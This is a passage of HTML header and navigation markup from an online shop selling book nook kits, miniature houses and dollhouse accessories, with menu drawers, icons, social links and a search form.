  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-miniature-house" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Miniature House
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diy-dollhouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DIY Dollhouse
                                  </a></li><li><a href="/collections/rolife-miniatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rolife Miniatures
                                  </a></li><li><a href="/collections/miniature-house" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miniature House
                                  </a></li><li><a href="/collections/miniature-room-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miniature Room Kits
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MINIATURE KITS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-miniature-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MINIATURE KITS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/robotime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Robotime Rolife Series
                                  </a></li><li><a href="/collections/cutebee-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cutebee Series
                                  </a></li><li><a href="/collections/miniature-greenhouse-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miniature Greenhouse 
                                  </a></li><li><a href="/collections/box-theater" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Box Theatre
                                  </a></li><li><a href="/collections/anxiety-bookshelf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anxiety Bookshelf
                                  </a></li><li><a href="/collections/fake-books" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fake Books
                                  </a></li><li><a href="/collections/diy-night-light-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DIY Night Light Kit
                                  </a></li><li><a href="/collections/diy-clock-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DIY Clock kit
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dollhouse Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dollhouse-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dollhouse Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dollhouse-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dollhouse Furniture
                                  </a></li><li><a href="/collections/mini-stuff" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mini Stuff
                                  </a></li><li><a href="/collections/mini-things" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mini Things
                                  </a></li><li><a href="/collections/bookshelf-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bookshelf Decor
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gift
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gift" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gift
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Brands
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Brands
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cutebee-book-nook-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cutebee Book Nook
                                              </a>
                                            </li><li>
                                              <a href="/collections/rolife-book-nook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rolife Book Nook
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/valentines-day-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Valentine&#39;s Day Gifts
                                  </a></li><li><a href="/collections/gifts-for-book-lovers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts for Book Lovers
                                  </a></li><li><a href="/collections/book-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Book Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="https://booknookkit.com/pages/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order 
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/booknookkitcom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/booknookkitcom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@revobamademebuyit" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@BookNookKitcom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 46.17414248021108%"
            
          ><img src="//booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&amp;width=500" alt="Book Nook Kit" srcset="//booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&amp;width=50 50w, //booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&amp;width=100 100w, //booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&amp;width=150 150w, //booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&amp;width=200 200w, //booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&amp;width=250 250w, //booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&amp;width=300 300w, //booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&amp;width=400 400w, //booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&amp;width=500 500w" width="210" height="96.96569920844325" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/diy-book-nook" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Book Nook</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/best-book-nook-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Book Nook
                                </a></li><li><a href="/collections/book-nook-kit" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Book Nook Kit
                                </a></li><li><a href="/collections/detective-book-nooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Detective Book Nooks
                                </a></li><li><a href="/collections/harry-potter-book-nook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Harry Potter Book Nook
                                </a></li><li><a href="/collections/japanese-book-nook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Japanese Book Nook
                                </a></li><li><a href="/collections/movie-themed-book-nook-kit" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Movie Book Nook
                                </a></li><li><a href="/collections/lord-of-the-rings-book-nook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Middle Earth Book Nook
                                </a></li><li><a href="/collections/library-book-nooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Library Book Nooks
                                </a></li><li><a href="/collections/cyberpunk-book-nook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk Book Nook
                                </a></li><li><a href="/collections/historical-book-nooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historical Book Nooks
                                </a></li><li><a href="/collections/christian-book-nook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christian Book Nook
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Miniature House</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diy-dollhouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Dollhouse
                                </a></li><li><a href="/collections/rolife-miniatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rolife Miniatures
                                </a></li><li><a href="/collections/miniature-house" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miniature House
                                </a></li><li><a href="/collections/miniature-room-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miniature Room Kits
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>MINIATURE KITS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/robotime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Robotime Rolife Series
                                </a></li><li><a href="/collections/cutebee-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cutebee Series
                                </a></li><li><a href="/collections/miniature-greenhouse-kit" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miniature Greenhouse 
                                </a></li><li><a href="/collections/box-theater" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Box Theatre
                                </a></li><li><a href="/collections/anxiety-bookshelf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anxiety Bookshelf
                                </a></li><li><a href="/collections/fake-books" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fake Books
                                </a></li><li><a href="/collections/diy-night-light-kit" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Night Light Kit
                                </a></li><li><a href="/collections/diy-clock-kit" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Clock kit
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Dollhouse Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dollhouse-furniture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dollhouse Furniture
                                </a></li><li><a href="/collections/mini-stuff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mini Stuff
                                </a></li><li><a href="/collections/mini-things" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mini Things
                                </a></li><li><a href="/collections/bookshelf-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bookshelf Decor
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Gift</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
